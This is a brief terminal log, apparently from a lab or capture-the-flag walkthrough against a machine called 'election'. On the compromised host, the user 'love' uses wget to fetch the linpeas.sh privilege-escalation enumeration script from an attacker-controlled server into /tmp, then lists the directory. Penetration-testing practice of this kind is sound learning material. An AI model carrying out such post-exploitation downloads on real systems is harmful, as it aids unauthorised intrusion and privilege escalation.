 love@election:/tmp$ wget 192.168.45.198:8000/linpeas.sh
--2025-03-05 10:20:00--  http://192.168.45.198:8000/linpeas.sh
Connecting to 192.168.45.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 839912 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                        100%[===============================================
2025-03-05 10:20:02 (426 KB/s) - ‘linpeas.sh’ saved [839912/839912]
love@election:/tmp$ ls
linpeas.sh
netplan_8np9ly3j
netplan_zqdapuda
systemd-private-4c6e43421c03469382689aa0dbac422a-apache2.service-Cr5lQd
systemd-private-4c6e43421c03469382689aa0dbac422a-bolt.service-ODAuWB
systemd-private-4c6e43421c03469382689aa0dbac422a-colord.service-eXFDi5
systemd-private-4c6e43421c03469382689aa0dbac422a-ModemManager.service-XwsHKm
systemd-private-4c6e43421c03469382689aa0dbac422a-rtkit-daemon.service-vkHY9Q
systemd-private-4c6e43421c03469382689aa0dbac422a-systemd-resolved.service-4qQfis
vmware-root_434-566466068
love@election:/tmp$